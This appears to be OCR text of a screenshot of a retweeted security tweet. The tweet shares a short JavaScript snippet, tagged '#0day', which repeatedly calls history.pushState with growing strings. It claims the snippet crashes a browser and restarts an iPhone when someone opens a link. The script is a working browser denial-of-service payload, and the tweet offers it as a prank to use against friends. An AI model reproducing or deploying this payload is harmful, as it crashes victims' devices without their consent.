 雪碧0xroot 转推了
IT Security Tweets ™ @F1r3h4nd · 1月17日
Crash your friend's browser and restart Iphone with a link which has
this script:
#0day
<script>
var total = "";
for( var i = 0; i < 100000; i++ )
{
total = total + i.toString();
history.pushState(0,0, total );
}
SecPulse安全脉搏
</script>